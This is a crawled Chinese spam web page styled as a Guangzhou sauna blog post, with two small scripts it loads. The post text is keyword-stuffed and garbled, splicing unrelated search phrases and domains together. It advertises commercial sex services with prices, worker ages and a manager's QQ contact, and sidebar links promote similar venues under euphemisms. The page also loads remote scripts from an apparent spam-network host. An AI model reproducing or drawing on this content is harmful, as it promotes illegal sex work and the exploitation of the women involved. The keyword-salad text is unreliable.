

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yw0579114.com/1362
body_size: 7705
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>广州哪有98场 | 广州桑拿</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.1.1 由 Semper Fi Web Design 的 Michael Torbert 所开发[367,386] -->

<meta name="keywords"  content="深圳罗湖环保技师微信群,广州桑拿" />

<link rel="canonical" href="http://www.yw0579114.com/1362" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//www.yw0579114.com' />
<link rel="alternate" type="application/rss+xml" title="广州桑拿 &raquo; 广州哪有98场 评论 Feed" href="http://www.yw0579114.com/1362/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.yw0579114.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.yw0579114.com/wp-content/themes/xiu2/style.css?ver=5.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.yw0579114.com/wp-content/themes/xiu2/js/jquery.js?ver=5.4" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.yw0579114.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.yw0579114.com/wp-json/wp/v2/posts/1362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.yw0579114.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='http://www.yw0579114.com/?p=1362' />
<link rel="alternate" type="application/json+oembed" href="http://www.yw0579114.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.yw0579114.com%2F1362" />
<link rel="alternate" type="text/xml+oembed" href="http://www.yw0579114.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.yw0579114.com%2F1362&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#76BDFF;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#76BDFF;}.label-important,.badge-important{background-color:#76BDFF;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#76BDFF;}.title strong{border-bottom-color:#76BDFF;}#submit{background: #76BDFF;border-right: 2px solid #76BDFF;border-bottom: 2px solid #76BDFF;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#76BDFF;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#76BDFF;}}</style><meta name="keywords" content="深圳罗湖环保技师微信群, 广州桑拿">
<meta name="description" content="领班QQ号，服务靠谱 深圳罗湖新悦水会地址 上海模特兼职 jnxhzqjg.com 相关介绍 信息来源：自身体验 深圳一条龙 场所人数： 3-5 年龄大小：20">
<!--ADD_CODE_HEADER_START-->
<div style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3e8dcad5593df4ff3083478df28b8ea1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
<script src="https://gdpuyou.com/gzbaidu.js" language="JavaScript"></script>
<!--ADD_CODE_HEADER_END-->
<link rel="shortcut icon" href="http://www.yw0579114.com/favicon.ico">
<!--[if lt IE 9]><script src="http://www.yw0579114.com/wp-content/themes/xiu2/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-1362 single-format-standard ui-navtop">
<!--<div class=container><script src="http://www.shooxx.com/home/sangna.js"></script></div>-->
<header class="header">
<div class="container">
	<div class="logo"><a href="http://www.yw0579114.com" title="广州桑拿-广州桑拿网"><img src="/wp-content/themes/xiu2/images/logo.png" alt="广州桑拿">广州桑拿</a></div>	<ul class="nav"><li class="navmore"></li><div class="menu"></div>
</ul>	<form method="get" class="search-form" action="http://www.yw0579114.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form>	<span class="glyphicon glyphicon-search m-search"></span>	<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.wuyujixie.com/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
		<a href="http://www.xihuadaxue.com" target="_blank">广州桑拿</a>
<a href="http://wl1688.cn" target="_blank">广州桑拿</a>
<a href="http://www.dggangyou.cn" target="_blank">广州桑拿</a>
<a href="http://xindeland.com.cn" target="_blank">广州桑拿</a>
<a href="http://www.jimijuan.com" target="_blank">佛山桑拿</a>	</div>

	</div>
</header>
<section class="container">
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<div class="breadcrumbs"><span class="text-muted">当前位置：</span><a href="http://www.yw0579114.com">广州桑拿</a> <small>></small> <a href="http://www.yw0579114.com/category/guangzhou">广州桑拿</a> <small>></small> <span class="text-muted">正文</span></div>
						<h1 class="article-title"><a href="http://www.yw0579114.com/1362">广州哪有98场</a></h1>
			<ul class="article-meta">
								<li>admin 发布于 2023-01-30</li>
				<li>分类：<a href="http://www.yw0579114.com/category/guangzhou" rel="category tag">广州桑拿</a></li>
								<li></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
		<div class="tj tj-content tj-post"><script src="https://gdpuyou.com/gz.js" language="JavaScript"></script></div>		<article class="article-content">
			<p><img decoding="async" src="/wp-content/uploads/2023/01/1406647102486673902.jpg" class="aligncenter"></p>
<p>领班QQ号，服务靠谱 深圳罗湖新悦水会地址 上海模特兼职 jnxhzqjg.com 相关介绍 信息来源：自身体验 深圳一条龙 场所人数： 3-5 年龄大小：20-3夜无忧论坛官网0 外形条件：态度热情 广州狼 服务价格：400/p 综合评价：满意 深圳预约看图微信 深圳龙岗95场 上海喝茶群vx 领班的QQ，去了几次了，400一次价格还可以，一个不满意还可以换房间看，去之前问清楚有多少妹子，免得太忙没得选人上海星月群是什么。当中有个重庆妹子服务很好。</p>
			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.yw0579114.com">广州桑拿</a> &raquo; <a href="http://www.yw0579114.com/1362">广州哪有98场</a></p>		</article>
				<div class="article-social">
								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.wuyujixie.com/wp-content/themes/xiu2/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
			标签：<a href="http://www.yw0579114.com/tag/%e6%b7%b1%e5%9c%b3%e7%bd%97%e6%b9%96%e7%8e%af%e4%bf%9d%e6%8a%80%e5%b8%88%e5%be%ae%e4%bf%a1%e7%be%a4" rel="tag">深圳罗湖环保技师微信群</a>		</div>
		<nav class="article-nav">
			<span class="article-nav-prev">上一篇<br><a href="http://www.yw0579114.com/1360" rel="prev">昆山大水磨最新招聘</a></span>
			<span class="article-nav-next">下一篇<br><a href="http://www.yw0579114.com/1364" rel="next">四推什么意思是什么</a></span>
		</nav>
				<div class="relates relates-model-text"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.yw0579114.com/2015">广州喝茶工作室外卖推荐实测</a></li><li><a href="http://www.yw0579114.com/2014">广州品茶百花丛活动和高端喝茶上课的趣味性对比</a></li><li><a href="http://www.yw0579114.com/2013">广州大圈高端工作室品高端喝茶的享受</a></li><li><a href="http://www.yw0579114.com/2012">广州高端喝茶工作室活动和品茶海选活动形式</a></li><li><a href="http://www.yw0579114.com/2011">广州越秀大圈品茶工作室的发展规划及特色</a></li><li><a href="http://www.yw0579114.com/2010">广州大圈空降资源和大圈高端工作室资源稳定性</a></li><li><a href="http://www.yw0579114.com/2009">广州大圈经纪人服务内容详解</a></li><li><a href="http://www.yw0579114.com/2008">广州98场部长联系方式获取体验</a></li></ul></div>							</div>
</div>
<aside class="sidebar">	
<div class="widget widget_searchbox"><h3 class="title"><strong>搜索</strong></h3><form method="get" class="search-form" action="http://www.yw0579114.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form></div><div class="widget widget_tags"><h3 class="title"><strong>广州桑拿</strong></h3><ul class="widget_tags_inner"><li><a title="49个话题" href="http://www.yw0579114.com/tag/categories">Categories:</a></li><li><a title="49个话题" href="http://www.yw0579114.com/tag/%e5%b9%bf%e5%b7%9e">广州</a></li><li><a title="38个话题" href="http://www.yw0579114.com/tag/asst">asst</a></li><li><a title="23个话题" href="http://www.yw0579114.com/tag/%e5%af%8c%e5%9f%8e">富城</a></li><li><a title="13个话题" href="http://www.yw0579114.com/tag/%e6%b4%9b%e5%ae%b4">洛宴</a></li><li><a title="11个话题" href="http://www.yw0579114.com/tag/ylg">YLG</a></li><li><a title="9个话题" href="http://www.yw0579114.com/tag/%e5%be%a1%e6%b1%a0">御池</a></li><li><a title="8个话题" href="http://www.yw0579114.com/tag/hzz">HZZ</a></li><li><a title="8个话题" href="http://www.yw0579114.com/tag/%e8%82%b2%e6%b3%89">育泉</a></li><li><a title="8个话题" href="http://www.yw0579114.com/tag/%e9%93%b6%e6%b1%a0">银池</a></li><li><a title="7个话题" href="http://www.yw0579114.com/tag/%e6%b0%b4%e5%8d%9a">水博</a></li><li><a title="7个话题" href="http://www.yw0579114.com/tag/%e6%b5%b7%e6%81%92">海恒</a></li><li><a title="7个话题" href="http://www.yw0579114.com/tag/lph">LPH</a></li><li><a title="6个话题" href="http://www.yw0579114.com/tag/ylc">ylc</a></li><li><a title="6个话题" href="http://www.yw0579114.com/tag/%e7%94%b0%e5%8a%9b">田力</a></li><li><a title="6个话题" href="http://www.yw0579114.com/tag/%e7%81%8f%e6%a3%ae">灏森</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/%e5%a4%a9%e6%b1%a0">天池</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/%e9%87%91%e6%97%a5">金日</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/%e6%8e%8c%e5%b0%9a">掌尚</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/%e9%87%91%e5%9f%8e">金城</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/%e5%b7%b4%e9%a9%ac">巴马</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/bdh">BDH</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/%e7%b2%a4%e6%98%8e">粤明</a></li><li><a title="5个话题" href="http://www.yw0579114.com/tag/%e6%b4%9b%e6%99%8f">洛晏</a></li><li><a title="4个话题" href="http://www.yw0579114.com/tag/%e5%93%a5%e5%bc%9f">哥弟</a></li><li><a title="4个话题" href="http://www.yw0579114.com/tag/%e5%93%81%e6%b1%87">品汇</a></li><li><a title="4个话题" href="http://www.yw0579114.com/tag/lzt">LZT</a></li><li><a title="4个话题" href="http://www.yw0579114.com/tag/%e7%85%9c%e5%a8%9c">煜娜</a></li><li><a title="4个话题" href="http://www.yw0579114.com/tag/wns">WNS</a></li><li><a title="4个话题" href="http://www.yw0579114.com/tag/%e6%b1%9f%e5%8d%97">江南</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/dbtag">[db:tag]</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/msd">MSD</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/%e6%b4%9b%e5%a5%87">洛奇</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/znh">ZNH</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/aqh">AQH</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/hgc">HGC</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/ryt">RYT</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/mlh">MLH</a></li><li><a title="3个话题" href="http://www.yw0579114.com/tag/%e5%b9%bf%e5%b7%9e%e6%a1%91%e6%8b%bf">广州桑拿</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/hzf">HZF</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e6%99%af%e5%af%8c">景富</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/zdl">ZDL</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e5%ba%b7%e5%af%8c">康富</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e4%b8%bd%e6%b1%a0">丽池</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e7%9b%88%e9%80%9a">盈通</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/syf">SYF</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e5%af%8c%e5%ae%89">富安</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e5%81%a5%e4%b9%90">健乐</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e9%87%91%e5%ba%b7">金康</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/shd">SHD</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e7%9b%9b%e6%b1%87">盛汇</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/xlw">XLW</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/htw">HTW</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/%e5%90%8c%e7%a6%8f">同福</a></li><li><a title="2个话题" href="http://www.yw0579114.com/tag/8%e5%a4%9c">8夜</a></li></ul></div>
		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.yw0579114.com/2015">广州喝茶工作室外卖推荐实测</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2014">广州品茶百花丛活动和高端喝茶上课的趣味性对比</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2013">广州大圈高端工作室品高端喝茶的享受</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2012">广州高端喝茶工作室活动和品茶海选活动形式</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2011">广州越秀大圈品茶工作室的发展规划及特色</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2010">广州大圈空降资源和大圈高端工作室资源稳定性</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2009">广州大圈经纪人服务内容详解</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2008">广州98场部长联系方式获取体验</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2007">广州喝茶工作室外卖运营模式及范围</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2006">广州高端喝茶资源助力中圈自带工作室品茶</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2005">广州高端喝茶工作室用新茶嫩茶wx约茶</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2004">广州番禺品茶工作室的特色与其他区对比</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2003">广州高端喝茶工作室资源和品茶喝茶资源论坛资源独特性</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2002">广州喝茶工作室外卖带来的品茶新体验</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2001">广州大圈喝茶品茶工作室和大圈经纪人的收费对比</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/2000">广州品茶喝茶海选wx的筛选机制</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/1999">广州品茶工作室海选后享高端喝茶时光</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/1998">广州大圈工作室外卖服务实测</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/1997">广州高端茶自带工作室和高端喝茶工作室对比</a>
									</li>
											<li>
					<a href="http://www.yw0579114.com/1996">广州高端大圈预约平台的便捷性与线下对比</a>
									</li>
					</ul>

		</div></aside></div>
</section>
<footer class="footer">
	    &copy; 2026 <a href="http://www.yw0579114.com">广州桑拿</a> &nbsp;     </footer>

<script>
window.jui = {
	uri: 'http://www.yw0579114.com/wp-content/themes/xiu2',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type="text/javascript" src="http://www.yw0579114.com/wp-content/themes/xiu2/js/bootstrap.js?ver=5.4" id="_bootstrap-js"></script>
<script type="text/javascript" src="http://www.yw0579114.com/wp-content/themes/xiu2/js/custom.js?ver=5.4" id="_custom-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gz.js
body_size: -22
content:
document.writeln("<script type=\'text/javascript\' src=\'https://gdpuyou.com/home/zhanqun020.js\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gzbaidu.js
body_size: 886
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

